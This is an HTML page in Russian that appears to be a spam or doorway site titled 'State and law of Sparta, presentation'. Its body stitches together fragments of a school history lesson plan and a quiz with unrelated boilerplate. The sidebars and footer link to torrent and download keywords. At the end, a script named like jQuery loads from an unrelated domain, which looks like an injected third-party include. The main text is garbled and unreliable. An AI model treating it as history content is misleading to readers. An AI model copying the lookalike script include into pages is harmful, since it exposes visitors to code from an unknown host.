

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vaichiowu.zaalgielinggroessen.nl/kyjy9l-gosudarstvo-i-pravo-sparty-prezentaciya.html
body_size: 2355
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Государство и право спарты презентация - vaichiowu.zaalgielinggroessen.nl</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vaichiowu.zaalgielinggroessen.nl</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Государство и право спарты презентация</h2>
                            </header>
                            <p>План-конспект урока по истории (5 класс) по теме: Урок по истории "Порядки Афин и Спарты". Слайд 2. Это было воинственное и мужественное государство, которое не имело крепостных стен. Тест 24 – 25. Греки и критяне. Микены и Троя. Вариант 1. 1. Назовите независимый город Древней Греции. 
В рамках предметов художественно-эстетического цикла осуществляется освоение мирового общекультурного художественного наследия народным творчеством и фольклором создается возможность активизации общественно. План-конспект урока по истории (5 класс) по теме: Урок по истории Порядки Афин и Спарты. Слайд 2. Это было воинственное и мужественное государство, которое не имело крепостных стен. столько раз учителя, ученики и родители посетили официальный сайт ООО Инфоурок. Учебно-методические материалы разработаны в ходе исполнения государственного контракта. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kyjy9l-prilozhenie-com-android-vending-ostanovleno.html">Приложение com android vending остановлено</a></li>
                                <li><a href="kyjy9l-filmy-torrent-bdrip.html">Фильмы торрент bdrip</a></li>
                                <li><a href="kyjy9l-tyukovschik-dlya-farming-simulator-2013.html">Тюковщик для farming simulator 2013</a></li>
                                <li><a href="kyjy9l-krasnodar-nizhniy-novgorod-avtobus-raspisanie.html">Краснодар нижний новгород автобус расписание</a></li>
                                <li><a href="kyjy9l-skachat-film-god-sobaki-torrent.html">Скачать фильм год собаки торрент</a></li>
                                <li><a href="kyjy9l-zayavlenie-na-uproschenku-pri-registracii-ip-2015.html">Заявление на упрощенку при регистрации ип 2015</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kyjy9l-skachat-iboost-dlya-android.html">Скачать iboost для android</a></li>
                                            <li><a href="kyjy9l-maynkraft-igrat-onlayn-mody-skachat.html">Майнкрафт играть онлайн моды скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kyjy9l-gonki-sssr-igra.html">Гонки ссср игра</a></li>
                                            <li><a href="kyjy9l-risunki-v-stile-maynkraft.html">Рисунки в стиле майнкрафт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kyjy9l-skachat-melodiyu-zvonka-na-ayfon-4.html">Скачать мелодию звонка на айфон 4</a></li>
                                            <li><a href="kyjy9l-proshivka-r02-mio-c520-skachat.html">Прошивка r02 mio c520 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kyjy9l-kirpich-shamotnyy-gost.html">Кирпич шамотный гост</a></li>
                                            <li><a href="kyjy9l-popadat-tak-s-muzykoy-2-skachat.html">Попадать так с музыкой 2 скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
